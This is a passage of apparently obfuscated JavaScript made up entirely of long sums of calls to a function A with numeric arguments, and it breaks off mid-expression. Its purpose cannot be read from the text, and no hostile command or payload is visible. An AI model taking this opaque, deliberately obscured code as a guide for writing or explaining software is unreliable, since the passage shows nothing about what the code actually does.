A(28952) + A(26871) + A(33402) + A(11640) + A(8182) + A(32433) + A(11665) + A(12117) + A(6162) + A(29619) + A(28037) + A(2598) + A(18396) + A(25414) + A(19768) + A(37383) + A(34527) + A(20417) + A(21268) + A(32431) + A(754) + A(10344) + A(21848) + A(23870) + A(24718) + A(8833) + A(33497) + A(34387) + A(3822) + A(5436) + A(25432) + A(15831) + A(20347) + A(14432) + A(37230) + A(1735) + A(30626) + A(35977) + A(37711) + A(3043) + A(8101) + A(2526) + A(5691) + A(39314) + A(25892) + A(29217) + A(30174) + A(17939) + A(10458) + A(36603) + A(2223) + A(27482) + A(11180) + A(3916) + A(19654) + A(21731) + A(16278) + A(23850) + A(37987) + A(27893)) + (A(15334) + A(38792) + A(23479) + A(3205) + A(15114) + A(1935) + A(29206) + A(6064) + A(13499) + A(34192) + A(227) + A(20329) + A(11455) + A(33251) + A(23607) + A(22743) + A(31538) + A(3394) + A(14152) + A(29320) + A(38787) + A(27880) + A(35923) + A(14727) + A(15219) + A(17464) + A(27350) + A(38952) + A(882) + A(32055) + A(27148) + A(19293) + A(8390) + A(18254) + A(26914) + A(16261) + A(37158) + A(31225) + A(1826) + A(34330) + A(1147) + A(25540) + A(32642) + A(4252) + A(32204) + A(14320) + A(16891) + A(29580) + A(4430) + A(38115) + A(1132) + A(35047) + A(4812) + A(11283) + A(38341) + A(22942) + A(6592) + A(546) + A(845) + A(19803) + A(21793) + A(23361) + A(33494) + A(18290) + A(9753) + A(31122) + A(8423) + A(24797) + A(18455) + A(26670) + A(11404) + A(7949) + A(25086) + A(525) + A(22804) + A(22967) + A(34741) + A(38359) + A(22904) + A(15002) + A(2135) + A(13881) + A(19596) + A(36067) + A(9448) + A(37706) + A(23213) + A(12897) + A(5179) + A(10873) + A(10674) + A(37124) + A(38502) + A(20185) + A(2325) + A(29794) + A(21552) + A(5943) + A(31736) + A(31090)) + (A(17820) + A(7185) + A(25721) + A(1620) + A(33641) + A(22863) + A(14384) + A(7938) + A(17675) + A(29516) + A(35805) + A(13347) + A(19912) + A(7893) + A(15251) + A(5836) + A(25059) + A(21757) + A(13044) + A(27486) + A(8913) + A(37841) + A(12081) + A(13653) + A(23540) + A(24439) + A(37580) + A(2727) + A(7531) + A(26575) + A(31957) + A(27226) + A(1298) + A(18967) + A(14742) + A(11122) + A(6081) + A(37173) + A(4195) + A(38398) + A(29726) + A(17992) + A(36519) + A(1533) + A(30010) + A(13081) + A(18680) + A(23176) + A(30252) + A(39009) + A(9225) + A(15672) + A(5827) + A(16613) + A(29477) + A(11568) + A(5296) + A(37112) + A(1416) + A(3642) + A(28080) + A(23046) + A(32972) + A(31326) + A(12358) + A(29943) + A(9945) + A(10362) + A(10923) + A(31429) + A(17649) + A(33632) + A(28056) + A(7707) + A(14778) + A(8449) + A(2434) + A(21518) + A(3483) + A(5851) + A(24207) + A(16471) + A(5931) + A(21412) + A(24841) + A(34707) + A(5457) + A(22573) + A(221) + A(31383) + A(29468) + A(37915) + A(29868) + A(35469) + A(13250) + A(23362) + A(23180) + A(18393) + A(12360) + A(38980)) + (A(1196) + A(14634) + A(4641) + A(14011) + A(10796) + A(23958) + A(31244) + A(39270) + A(17687) + A(29085) + A(23685) + A(8211) + A(7418) + A(5332) + A(21836) + A(22833) + A(37653) + A(4649) + A(21566) + A(15505) + A(25034) + A(32827) + A(10042) + A(8506) + A(33814) + A(29306) + A(16962) + A(16959) + A(19168) + A(9742) + A(26502) + A(33855) + A(24807) + A(32771) + A(22079) + A(29926) + A(2560) + A(38008) + A(32321) + A(17085) + A(35181) + A(22486) + A(1742) + A(36823) + A(6464) + A(6402) + A(18023) + A(34630) + A(24166) + A(34458) + A(33825) + A(38481) + A(24265) + A(7128) + A(6327) + A(19346) + A(21627) + A(6826) + A(32082) + A(35273) + A(8662) + A(24568) + A(37349) + A(35433) + A(7923) + A(261) + A(4520) + A(19990) + A(9858) + A(6959) + A(37519) + A(1838) + A(10039) + A(39434) + A(22696) + A(3451) + A(23075) + A(31867) + A(9801) + A(8630) + A(33521) + A(12613) + A(28575) + A(16050) + A(18794) + A(29831) + A(21683) + A(2345) + A(8786) + A(1020) + A(6258) + A(32106) + A(23005) + A(12953) + A(36588) + A(38724) + A(38714) + A(18691) + A(8828) + A(15371)) + (A(14187) + A(5032) + A(23428) + A(35957) + A(3737) + A(12009) + A(36403) + A(24526) + A(1297) + A(4114) + A(21733) + A(5736) + A(27267) + A(2527) + A(38767) + A(19055) + A(23389) + A(18753) + A(28156) + A(13756) + A(37019) + A(23454) + A(19096) + A(25173) + A(17317) + A(7098) + A(20516) + A(25158) + A(3511) + A(23669) + A(15955) + A(23599) + A(6638) + A(13711) + A(6788) + A(30352) + A(16716) + A(8580) + A(10015) + A(38894) + A(20215) + A(11166) + A(19073) + A(25940) + A(15045) + A(15154) + A(183) + A(38265) + A(32500) + A(9412) + A(1496) + A(10513) + A(927) + A(6524) + A(17229) + A(39177) + A(31420) + A(10207) + A(2730) + A(2093) + A(35288) + A(20874) + A(24124) + A(10301) + A(13359) + A(14422) + A(39282) + A(10835) + A(17084) + A(37793) + A(38114) + A(37966) + A(3549) + A(10552) + A(4978) + A(12592) + A(11119) + A(24541) + A(30103) + A(36845) + A(6644) + A(28351) + A(6381) + A(17989) + A(38488) + A(8654) + A(16629) + A(25504) + A(36092) + A(39041) + A(16465) + A(30383) + A(17460) + A(29096) + A(33518) + A(2973) + A(12535) + A(36113) + A(37260) + A(29767)) + (A(9155) + A(2047) + A(23044) + A(19949) + A(31025) + A(19458) + A(34941) + A(17717) + A(12231) + A(38349) + A(10577) + A(32349) + A(880) + A(14290) + A(30041) + A(265) + A(610) + A(21764) + A(38054) + A(12969) + A(1965) + A(26138) + A(21539) + A(25373) + A(23633) + A(7013) + A(18381) + A(34817) + A(23779) + A(11682) + A(6148) + A(19139) + A(23946) + A(12014) + A(1019) + A(34284) + A(32600) + A(10939) + A(22828) + A(14669) + A(23921) + A(23982) + A(6601) + A(15075) + A(18320) + A(5022) + A(39507) + A(31245) + A(38865) + A(15998) + A(9521) + A(18841) + A(32451) + A(23499) + A(11311) + A(33758) + A(11993) + A(25767) + A(31534) + A(38898) + A(19943) + A(35454) + A(12433) + A(6467) + A(7863) + A(376) + A(6773) + A(8066) + A(28808) + A(36420) + A(4884) + A(25672) + A(36542) + A(37914) + A(12059) + A(34766) + A(11574) + A(12946) + A(33186) + A(17560) + A(16323) + A(19012) + A(26470) + A(4458) + A(32839) + A(4467) + A(4351) + A(17289) + A(12870) + A(5807) + A(29445) + A(12634) + A(5507) + A(17537) + A(15885) + A(10430) + A(32331) + A(37827) + A(22405) + A(16584)) + (A(35585) + A(39618) + A(24400) + A(28389) + A(37424) + A(7911) + A(29469) + A(1510) + A(10783) + A(13193) + A(23426) + A(6605) + A(30057) + A(37239) + A(20835) + A(10902) + A(30169) + A(32548) + A(7462) + A(31310) + A(21644) + A(37913) + A(27296) + A(155) + A(13051) + A(22267) + A(29288) + A(39191) + A(36418) + A(2441) + A(18478) + A(15496) + A(37561) + A(18946) + A(9154) + A(843) + A(10719) + A(19865) + A(39004) + A(37746) + A(16512) + A(12988) + A(35773) + A(6005) + A(4361) + A(28731) + A(36865) + A(18773) + A(28466) + A(35327) + A(39253) + A(21331) + A(19895) + A(2007) + A(39587) + A(3657) + A(22830) + A(34183) + A(19503) + A(32046) + A(33919) + A(16813) + A(12525) + A(16573) + A(35698) + A(19721) + A(19008) + A(19125) + A(17186) + A(16858) + A(38420) + A(6589) + A(13839) + A(39319) + A(17377) + A(9116) + A(27321) + A(4689) + A(25652) + A(21122) + A(4063) + A(21199) + A(36775) + A(35382) + A(16698) + A(33969) + A(9902) + A(18792) + A(25996) + A(37555) + A(17230) + A(9219) + A(32147) + A(29787) + A(5269) + A(30833) + A(24334) + A(38285) + A(34281) + A(39590)) + (A(13255) + A(10181) + A(33655) + A(36569) + A(2732) + A(38526) + A(11118) + A(1326) + A(16220) + A(5871) + A(11410) + A(7324) + A(33285) + A(466) + A(7503) + A(31400) + A(11510) + A(21964) + A(38575) + A(10122) + A(2892) + A(31210) + A(23253) + A(35928) + A(20770) + A(11287) + A(32084) + A(16333) + A(32293) + A(828) + A(12690) + A(11752) + A(20825) + A(4996) + A(21852) + A(2714) + A(21740) + A(29485) + A(38007) + A(22672) + A(21458) + A(26756) + A(29678) + A(4395) + A(21462) + A(13882) + A(5076) + A(1321) + A(26154) + A(31658) + A(18614) + A(9489) + A(12415) + A(16572) + A(38793) + A(30380) + A(23831) + A(13383) + A(26260) + A(13668) + A(10687) + A(19551) + A(11070) + A(33822) + A(27803) + A(33476) + A(14990) + A(39558) + A(7830) + A(33714) + A(25468) + A(23392) + A(17577) + A(9515) + A(5616) + A(3281) + A(21488) + A(35315) + A(7240) + A(21705) + A(31618) + A(21115) + A(8509) + A(11029) + A(632) + A(31719) + A(8944) + A(34572) + A(27960) + A(33756) + A(24307) + A(12973) + A(29701) + A(33310) + A(16335) + A(11094) + A(39074) + A(7554) + A(22029) + A(633)) + (A(25066) + A(22189) + A(36027) + A(13700) + A(5258) + A(32255) + A(29681) + A(13883) + A(31520) + A(21636) + A(16337) + A(7616) + A(14599) + A(4902) + A(19779) + A(7176) + A(8721) + A(21921) + A(3263) + A(4655) + A(17765) + A(39531) + A(34316) + A(1795) + A(19217) + A(21150) + A(6325) + A(34128) + A(32710) + A(28931) + A(6674) + A(17335) + A(38375) + A(36190) + A(29375) + A(28875) + A(22660) + A(9833) + A(38763) + A(25043) + A(29297) + A(23070) + A(18306) + A(16653) + A(15001) + A(13043) + A(422) + A(6002) + A(26346) + A(2568) + A(37488) + A(5967) + A(14926) + A(8e3) + A(5914) + A(35196) + A(11707) + A(19876) + A(24344) + A(30197) + A(26924) + A(9834) + A(27121) + A(3772) + A(4646) + A(20378) + A(23575) + A(17916) + A(27725) + A(13861) + A(9738) + A(25575) + A(37764) + A(33798) + A(34397) + A(30186) + A(34452) + A(32564) + A(14830) + A(17076) + A(5580) + A(18003) + A(19208) + A(16832) + A(13941) + A(33187) + A(5804) + A(18078) + A(11076) + A(2768) + A(20489) + A(39568) + A(34075) + A(28984) + A(11927) + A(18101) + A(28443) + A(22656) + A(32946) + A(32229)) + (A(18354) + A(11476) + A(412) + A(38143) + A(5020) + A(1219) + A(32460) + A(39291) + A(4566) + A(36736) + A(13552) + A(208) + A(35476) + A(30246) + A(6542) + A(33886) + A(28873) + A(33550) + A(10446) + A(31440) + A(31878) + A(9169) + A(7599) + A(8980) + A(3678) + A(1180) + A(17580) + A(26085) + A(22433) + A(25732) + A(20125) + A(33179) + A(2226) + A(22051) + A(22284) + A(33658) + A(24696) + A(17700) + A(17780) + A(35248) + A(1664) + A(28414) + A(4043) + A(18672) + A(30162) + A(19249) + A(21772) + A(904) + A(1414) + A(14460) + A(18822) + A(11121) + A(12480) + A(3212) + A(24770) + A(6662) + A(33914) + A(26716) + A(34003) + A(5725) + A(22377) + A(4897) + A(28154) + A(17437) + A(23207) + A(15670) + A(22150) + A(35262) + A(26674) + A(17109) + A(20977) + A(13823) + A(34721) + A(27838) + A(1176) + A(25611) + A(12004) + A(24468) + A(28341) + A(27254) + A(9850) + A(22409) + A(6974) + A(27449) + A(36513) + A(8626) + A(25395) + A(18700) + A(38645) + A(20210) + A(14221) + A(8111) + A(35130) + A(26835) + A(3885) + A(6782) + A(28741) + A(29668) + A(38522) + A(5295)) + (A(27901) + A(10908) + A(5875) + A(11612) + A(30896) + A(18730) + A(26714) + A(28050) + A(34209) + A(10349) + A(12783) + A(30134) + A(2085) + A(17062) + A(31822) + A(30791) + A(2995) + A(19389) + A(1470) + A(17414) + A(39642) + A(1590) + A(31645) + A(25187) + A(15509) + A(38734) + A(26028) + A(14326) + A(27156) + A(29756) + A(28822) + A(24547) + A(32800) + A(11555) + A(31214) + A(12214) + A(24338) + A(31847) + A(6032) + A(36794) + A(33343) + A(10059) + A(36950) + A(28805) + A(26422) + A(31526) + A(5315) + A(2233) + A(30152) + A(3576) + A(16260) + A(21419) + A(21098) + A(19088) + A(2349) + A(31103) + A(31082) + A(432) + A(26009) + A(3847) + A(13542) + A(26741) + A(12053) + A(4103) + A(19874) + A(9125) + A(9282) + A(19241) + A(37877) + A(24358) + A(6660) + A(896) + A(19577) + A(5109) + A(10380) + A(24949) + A(24850) + A(9070) + A(32395) + A(5228) + A(21274) + A(21612) + A(7336) + A(373) + A(37030) + A(23531) + A(20715) + A(17210) + A(20240) + A(14145) + A(15625) + A(27975) + A(23190) + A(36377) + A(16450) + A(4461) + A(755) + A(39303) + A(3173) + A(20343)) + (A(34602) + A(17609) + A(29969) + A(10340) + A(32152) + A(35462) + A(1351) + A(30811) + A(22253) + A(30462) + A(242) + A(22610) + A(10136) + A(31580) + A(25676) + A(37817) + A(21306) + A(15947) + A(23143) + A(37855) + A(14160) + A(22882) + A(607) + A(29982) + A(8587) + A(9261) + A(4864) + A(27036) + A(8431) + A(14878) + A(26853) + A(17097) + A(21954) + A(20454) + A(17256) + A(5586) + A(30280) + A(39772) + A(30161) + A(16201) + A(16622) + A(35644) + A(1711) + A(35518) + A(20579) + A(34054) + A(37767) + A(12205) + A(32531) + A(23287) + A(12564) + A(13381) + A(2559) + A(29791) + A(14172) + A(15414) + A(27211) + A(7279) + A(12385) + A(15883) + A(33545) + A(35674) + A(28666) + A(30829) + A(10708) + A(3615) + A(6143) + A(2154) + A(24462) + A(21947) + A(26689) + A(31054) + A(32295) + A(4277) + A(27623) + A(2545) + A(28651) + A(28304) + A(37091) + A(1164) + A(31286) + A(34085) + A(23622) + A(1943) + A(26668) + A(17480) + A(2751) + A(27784) + A(7072) + A(33710) + A(25894) + A(10850) + A(33114) + A(30408) + A(35287) + A(5206) + A(39540) + A(13853) + A(3250) + A(3358)) + (A(35108) + A(24264) + A(19555) + A(19873) + A(8243) + A(21935) + A(30232) + A(4037) + A(18945) + A(34379) + A(23102) + A(32485) + A(9442) + A(38177) + A(5380) + A(33200) + A(38121) + A(25088) + A(15501) + A(15855) + A(27271) + A(22827) + A(30265) + A(26965) + A(3851) + A(36191) + A(23792) + A(9062) + A(7711) + A(2334) + A(14582) + A(39304) + A(36746) + A(31026) + A(6331) + A(22580) + A(18215) + A(24560) + A(33777) + A(34039) + A(32041) + A(27743) + A(11112) + A(9573) + A(32525) + A(25692) + A(24819) + A(36861) + A(28458) + A(23840) + A(23735) + A(15960) + A(34426) + A(2686) + A(23990) + A(19819) + A(10444) + A(244) + A(5770) + A(7824) + A(17625) + A(8006) + A(14665) + A(8073) + A(34567) + A(20230) + A(36374) + A(34160) + A(33081) + A(29238) + A(25923) + A(11785) + A(27146) + A(22454) + A(37298) + A(34644) + A(14908) + A(35182) + A(9499) + A(29487) + A(2549) + A(4369) + A(14544) + A(1212) + A(11692) + A(21171) + A(16934) + A(3762) + A(18573) + A(4107) + A(2733) + A(6225) + A(32528) + A(31821) + A(35455) + A(28094) + A(15816) + A(3140) + A(33526) + A(3492)) + (A(8683) + A(24291) + A(31083) + A(9232) + A(5393) + A(12636) + A(28010) + A(29689) + A(5210) + A(32061) + A(30588) + A(23495) + A(5606) + A(23771) + A(32539) + A(843) + A(29613) + A(24199) + A(26201) + A(13233) + A(1474) + A(18095) + A(26807) + A(5554) + A(28437) + A(25548) + A(17488) + A(37990) + A(1609) + A(19894) + A(34786) + A(10950) + A(14937) + A(5876) + A(15197) + A(11135) + A(18363) + A(12919) + A(24563) + A(38716) + A(23518) + A(13484) + A(35843) + A(31846) + A(13903) + A(2609) + A(34440) + A(10667) + A(26579) + A(29273) + A(33872) + A(29542) + A(31193) + A(24350) + A(7504) + A(17906) + A(7751) + A(8538) + A(16096) + A(5604) + A(32091) + A(26865) + A(18230) + A(15274) + A(15324) + A(3591) + A(2152) + A(8757) + A(36036) + A(18613) + A(19106) + A(18406) + A(16658) + A(35635) + A(21601) + A(36456) + A(15247) + A(33460) + A(37050) + A(19867) + A(31217) + A(10153) + A(14661) + A(11173) + A(14795) + A(5653) + A(36173) + A(34857) + A(8310) + A(38213) + A(34159) + A(8341) + A(5142) + A(10006) + A(36197) + A(36982) + A(33856) + A(6203) + A(206) + A(37836)) + (A(1861) + A(18858) + A(6964) + A(11894) + A(36341) + A(18640) + A(14860) + A(38506) + A(32452) + A(16758) + A(18279) + A(7199) + A(22600) + A(12714) + A(25863) + A(39153) + A(21284) + A(11733) + A(18857) + A(4743) + A(13977) + A(585) + A(7872) + A(34819) + A(25600) + A(37263) + A(5934) + A(26163) + A(5088) + A(23088) + A(19343) + A(6404) + A(38079) + A(27875) + A(8324) + A(29309) + A(27175) + A(14959) + A(39467) + A(13363) + A(36213) + A(10114) + A(4354) + A(1800) + A(1111) + A(11558) + A(22783) + A(38744) + A(16528) + A(914) + A(5252) + A(18061) + A(19436) + A(1858) + A(19735) + A(24756) + A(18623) + A(32228) + A(32359) + A(23842) + A(22995) + A(37796) + A(34394) + A(28033) + A(32250) + A(37748) + A(19421) + A(10998) + A(28027) + A(15330) + A(39183) + A(27442) + A(6127) + A(35532) + A(10750) + A(20107) + A(20505) + A(10029) + A(907) + A(5881) + A(35962) + A(36279) + A(39710) + A(30372) + A(22178) + A(29215) + A(7286) + A(7781) + A(27660) + A(37635) + A(1478) + A(35074) + A(27087) + A(13186) + A(27856) + A(142) + A(31077) + A(34921) + A(3425) + A(5579)) + (A(38436) + A(3713) + A(15512) + A(9496) + A(24220) + A(7509) + A(8981) + A(4560) + A(9410) + A(39695) + A(35945) + A(14734) + A(8773) + A(901) + A(11257) + A(3074) + A(25081) + A(14380) + A(35428) + A(23434) + A(28230) + A(32059) + A(16543) + A(37451) + A(25325) + A(6691) + A(2153) + A(5653) + A(1658) + A(1912) + A(27675) + A(16464) + A(36065) + A(11249) + A(28062) + A(25239) + A(36514) + A(20127) + A(10537) + A(33891) + A(15915) + A(9558) + A(38860) + A(17575) + A(33275) + A(19550) + A(36563) + A(8968) + A(36766) + A(5810) + A(12492) + A(9494) + A(17263) + A(32944) + A(23401) + A(27988) + A(1079) + A(19771) + A(27899) + A(18691) + A(21213) + A(20695) + A(3551) + A(24944) + A(5541) + A(12202) + A(7728) + A(31200) + A(2222) + A(37472) + A(6619) + A(17219) + A(35190) + A(32243) + A(35877) + A(3499) + A(22784) + A(27607) + A(25171) + A(38350) + A(7631) + A(9809) + A(17022) + A(404) + A(39795) + A(19857) + A(12228) + A(5275) + A(36396) + A(13824) + A(30214) + A(1758) + A(7568) + A(16681) + A(35961) + A(3540) + A(16186) + A(22459) + A(28691) + A(27801)) + (A(25309) + A(2113) + A(28359) + A(12002) + A(8091) + A(36453) + A(30331) + A(7303) + A(15575) + A(24822) + A(30989) + A(1230) + A(24636) + A(2280) + A(27007) + A(10678) + A(7088) + A(12078) + A(9320) + A(23038) + A(19297) + A(33210) + A(24144) + A(16358) + A(7666) + A(28321) + A(12332) + A(23398) + A(15513) + A(6382) + A(10730) + A(13413) + A(20296) + A(32163) + A(12813) + A(31014) + A(33462) + A(29203) + A(5187) + A(29746) + A(24757) + A(24139) + A(31234) + A(4250) + A(12888) + A(26171) + A(12899) + A(407) + A(7519) + A(22612) + A(25197) + A(10402) + A(21499) + A(6834) + A(19957) + A(32272) + A(25357) + A(6630) + A(11920) + A(27163) + A(38031) + A(37933) + A(26079) + A(2327) + A(4674) + A(25548) + A(29780) + A(4370) + A(14761) + A(2090) + A(29643) + A(10588) + A(9935) + A(13530) + A(23881) + A(29124) + A(29422) + A(10614) + A(631) + A(35830) + A(18572) + A(35608) + A(9493) + A(31386) + A(6285) + A(18370) + A(19854) + A(9223) + A(22263) + A(1058) + A(27550) + A(28983) + A(21577) + A(34259) + A(38148) + A(28297) + A(36936) + A(22625) + A(28124) + A(31635)) + (A(38320) + A(37995) + A(36955) + A(11e3) + A(37773) + A(27332) + A(21959) + A(36212) + A(12921) + A(7217) + A(37138) + A(30320) + A(547) + A(3937) + A(16322) + A(36146) + A(13361) + A(12823) + A(29497) + A(16243) + A(8733) + A(21138) + A(32758) + A(10615) + A(34462) + A(13092) + A(24695) + A(21091) + A(1617) + A(21471) + A(33876) + A(624) + A(6066) + A(23918) + A(16948) + A(34652) + A(4044) + A(6707) + A(2471) + A(39574) + A(4280) + A(38433) + A(2017) + A(31731) + A(32483) + A(26903) + A(28880) + A(16744) + A(34557) + A(34304) + A(32486) + A(18585) + A(12878) + A(6505) + A(26406) + A(19754) + A(28312) + A(25301) + A(21782) + A(19044) + A(13485) + A(17902) + A(3411) + A(10133) + A(39670) + A(39245) + A(37834) + A(4434) + A(20779) + A(2360) + A(33360) + A(9393) + A(33988) + A(7989) + A(37211) + A(13652) + A(11789) + A(4992) + A(30683) + A(30659) + A(11626) + A(32738) + A(24251) + A(27118) + A(12044) + A(8365) + A(39516) + A(4661) + A(21911) + A(34987) + A(35474) + A(2818) + A(37441) + A(33168) + A(1057) + A(29669) + A(31100) + A(4772) + A(10503) + A(22517)) + (A(34351) + A(36697) + A(5835) + A(29704) + A(13236) + A(19582) + A(31080) + A(26595) + A(26472) + A(12967) + A(15616) + A(37038) + A(20777) + A(5763) + A(30263) + A(29503) + A(33978) + A(26163) + A(5088) + A(23088) + A(1641) + A(16972) + A(32045) + A(13891) + A(35156) + A(30407) + A(21948) + A(18483) + A(20793) + A(35737) + A(33828) + A(39311) + A(6335) + A(21451) + A(34528) + A(24961) + A(9592) + A(14984) + A(24676) + A(14039) + A(28306) + A(12245) + A(10931) + A(31174) + A(27323) + A(3857) + A(22331) + A(14124) + A(675) + A(28572) + A(6746) + A(2364) + A(32314) + A(33745) + A(23281) + A(36530) + A(20578) + A(4578) + A(16824) + A(19105) + A(10772) + A(38104) + A(192) + A(23573) + A(10451) + A(2490) + A(5912) + A(33984) + A(9727) + A(17134) + A(28797) + A(33543) + A(299) + A(4639) + A(16420) + A(20621) + A(35615) + A(6560) + A(36956) + A(20841) + A(27694) + A(18500) + A(17853) + A(33560) + A(6873) + A(23471) + A(17035) + A(1715) + A(26326) + A(34401) + A(27896) + A(28882) + A(30714) + A(34193) + A(27329) + A(13163) + A(39309) + A(28116) + A(39012) + A(36600)) + (A(34107) + A(7460) + A(33088) + A(25471) + A(28270) + A(2252) + A(10601) + A(23113) + A(15854) + A(1531) + A(31050) + A(30511) + A(18187) + A(33281) + A(15611) + A(21967) + A(16764) + A(22205) + A(22421) + A(3817) + A(2654) + A(6443) + A(11534) + A(5015) + A(380) + A(28066) + A(31567) + A(29178) + A(17346) + A(19263) + A(14901) + A(20956) + A(6241) + A(36725) + A(19547) + A(34592) + A(5118) + A(764) + A(35284) + A(7822) + A(33015) + A(26363) + A(24070) + A(13293) + A(33580) + A(6266) + A(37440) + A(38967) + A(30223) + A(23258) + A(36419) + A(34824) + A(4489) + A(14539) + A(9879) + A(12382) + A(22103) + A(20060) + A(19163) + A(3886) + A(1312) + A(35323) + A(27822) + A(4097) + A(31364) + A(19802) + A(30983) + A(1209) + A(18611) + A(12625) + A(23545) + A(3117) + A(12223) + A(1960) + A(9396) + A(26393) + A(34015) + A(13349) + A(19850) + A(26033) + A(5603) + A(9427) + A(32048) + A(37835) + A(31377) + A(29596) + A(29121) + A(36108) + A(38725) + A(28350) + A(25016) + A(36761) + A(25181) + A(39134) + A(26618) + A(7965) + A(20869) + A(10789) + A(24900) + A(13404)) + (A(23240) + A(21083) + A(23722) + A(36952) + A(6338) + A(30713) + A(13021) + A(853) + A(3123) + A(37426) + A(6500) + A(19759) + A(1169) + A(12361) + A(14849) + A(1761) + A(35604) + A(5348) + A(23956) + A(21732) + A(37515) + A(19197) + A(37046) + A(33047) + A(30696) + A(3590) + A(9808) + A(39701) + A(16482) + A(720) + A(3904) + A(34403) + A(18839) + A(5294) + A(34464) + A(1033) + A(36007) + A(24174) + A(23093) + A(32158) + A(3704) + A(36782) + A(22776) + A(38318) + A(35415) + A(17786) + A(13781) + A(16100) + A(21966) + A(38303) + A(21923) + A(24100) + A(14719) + A(22466) + A(3326) + A(1893) + A(16957) + A(12180) + A(2382) + A(37955) + A(33994) + A(29163) + A(4525) + A(28988) + A(18533) + A(23377) + A(31954) + A(14157) + A(24027) + A(23490) + A(35133) + A(38185) + A(35804) + A(28467) + A(27599) + A(39222) + A(32603) + A(5742) + A(20954) + A(36912) + A(17877) + A(17872) + A(29108) + A(25857) + A(30368) + A(34497) + A(12772) + A(33600) + A(8897) + A(2414) + A(11971) + A(16291) + A(26150) + A(1211) + A(16207) + A(10673) + A(10947) + A(15316) + A(13069) + A(39035)) + (A(19295) + A(25367) + A(29679) + A(20345) + A(9318) + A(15103) + A(14411) + A(17858) + A(8217) + A(11130) + A(4206) + A(14065) + A(20084) + A(1580) + A(22532) + A(16859) + A(22735) + A(39752) + A(11063) + A(7132) + A(19670) + A(21009) + A(25480) + A(2839) + A(39409) + A(30381) + A(3279) + A(30473) + A(14366) + A(20424) + A(20976) + A(30558) + A(26799) + A(7789) + A(2738) + A(9166) + A(35420) + A(1624) + A(6653) + A(29015) + A(18157) + A(38850) + A(37201) + A(26386) + A(3044) + A(16287) + A(25737) + A(501) + A(35729) + A(28623) + A(18076) + A(9653) + A(29860) + A(35582) + A(38947) + A(21063) + A(6239) + A(38440) + A(2030) + A(19860) + A(14929) + A(30704) + A(35577) + A(398) + A(35282) + A(15471) + A(32502) + A(31796) + A(24843) + A(2790) + A(38585) + A(30336) + A(31300) + A(33609) + A(8800) + A(8855) + A(39022) + A(3054) + A(2489) + A(34371) + A(36415) + A(13272) + A(37097) + A(38416) + A(21099) + A(31844) + A(23322) + A(2196) + A(12667) + A(15546) + A(477) + A(14981) + A(36696) + A(5239) + A(19776) + A(25098) + A(10595) + A(22653) + A(39570) + A(2942)) + (A(29488) + A(10948) + A(32579) + A(35600) + A(37822) + A(19019) + A(11524) + A(37811) + A(7868) + A(34998) + A(18689) + A(22355) + A(24111) + A(34118) + A(16010) + A(15949) + A(36990) + A(33874) + A(30093) + A(26966) + A(8726) + A(1422) + A(38089) + A(14564) + A(12554) + A(33538) + A(23302) + A(20782) + A(1879) + A(33429) + A(20140) + A(25401) + A(21581) + A(23833) + A(17349) + A(37694) + A(25379) + A(12178) + A(32565) + A(12027) + A(39578) + A(9078) + A(12968) + A(39410) + A(21572) + A(30663) + A(26379) + A(26688) + A(31709) + A(7444) + A(15082) + A(8328) + A(154) + A(18119) + A(33738) + A(39060) + A(25637) + A(35159) + A(22644) + A(17889) + A(2145) + A(23275) + A(15217) + A(37242) + A(31738) + A(12501) + A(555) + A(33677) + A(32239) + A(36662) + A(18212) + A(24382) + A(18965) + A(23858) + A(21543) + A(18439) + A(31013) + A(22116) + A(14945) + A(24991) + A(27555) + A(11228) + A(10478) + A(34105) + A(25583) + A(9132) + A(22208) + A(11579) + A(35298) + A(17786) + A(2623) + A(8289) + A(39746) + A(37168) + A(35007) + A(23681) + A(8217) + A(2822) + A(13616) + A(15127)) + (A(11235) + A(9943) + A(37358) + A(29821) + A(37771) + A(30494) + A(19306) + A(22168) + A(9071) + A(22080) + A(12411) + A(9498) + A(8184) + A(2702) + A(20670) + A(27770) + A(35435) + A(18896) + A(37930) + A(27760) + A(18492) + A(857) + A(22840) + A(28600) + A(7402) + A(20354) + A(5406) + A(2044) + A(5796) + A(12990) + A(39543) + A(32137) + A(38731) + A(26610) + A(24880) + A(13558) + A(9336) + A(15685) + A(8820) + A(23265) + A(11270) + A(25549) + A(6021) + A(21345) + A(7865) + A(27998) + A(22907) + A(23893) + A(4348) + A(38295) + A(3465) + A(20276) + A(9829) + A(15331) + A(37843) + A(12595) + A(21236) + A(36616) + A(16864) + A(22575) + A(35022) + A(6967) + A(7506) + A(1549) + A(23147) + A(22009) + A(39698) + A(29656) + A(33927) + A(18545) + A(38454) + A(2287) + A(14652) + A(929) + A(6715) + A(20433) + A(25214) + A(3118) + A(19022) + A(22055) + A(35711) + A(13360) + A(2906) + A(24187) + A(24328) + A(36922) + A(2508) + A(14689) + A(14051) + A(25887) + A(5783) + A(4539) + A(37419) + A(9106) + A(4659) + A(20763) + A(27092) + A(37534) + A(32193) + A(21896)) + (A(8113) + A(37258) + A(7775) + A(2236) + A(34194) + A(1573) + A(34413) + A(9260) + A(33695) + A(14524) + A(21056) + A(13520) + A(24701) + A(38483) + A(36468) + A(24909) + A(20614) + A(37013) + A(19160) + A(18506) + A(21786) + A(34046) + A(14453) + A(11099) + A(28e3) + A(2821) + A(3871) + A(23738) + A(38750) + A(12271) + A(33019) + A(28975) + A(21060) + A(13296) + A(26191) + A(39162) + A(19632) + A(18563) + A(17282) + A(6602) + A(14594) + A(16513) + A(25235) + A(14631) + A(22461) + A(14247) + A(4414) + A(5387) + A(22491) + A(31196) + A(19734) + A(21756) + A(17653) + A(5608) + A(11749) + A(4443) + A(6199) + A(3306) + A(19384) + A(29599) + A(37040) + A(2285) + A(10268) + A(588) + A(28367) + A(33425) + A(31167) + A(32561) + A(14562) + A(39611) + A(3523) + A(27480) + A(10398) + A(21432) + A(14418) + A(39068) + A(10013) + A(5527) + A(29789) + A(21193) + A(17869) + A(37905) + A(1527) + A(29662) + A(28049) + A(13241) + A(39171) + A(21515) + A(8674) + A(10925) + A(36381) + A(3222) + A(11138) + A(26638) + A(1411) + A(22636) + A(24648) + A(35436) + A(3754) + A(31058)) + (A(35060) + A(37101) + A(35e3) + A(10271) + A(11799) + A(22052) + A(6224) + A(2320) + A(21578) + A(16197) + A(20327) + A(38989) + A(9646) + A(152) + A(13225) + A(32184) + A(23170) + A(36616) + A(16864) + A(22575) + A(34621) + A(16362) + A(25999) + A(9101) + A(26796) + A(17802) + A(27034) + A(12e3) + A(24465) + A(35726) + A(24067) + A(20618) + A(34081) + A(9810) + A(21840) + A(6909) + A(1632) + A(14427) + A(32793) + A(36797) + 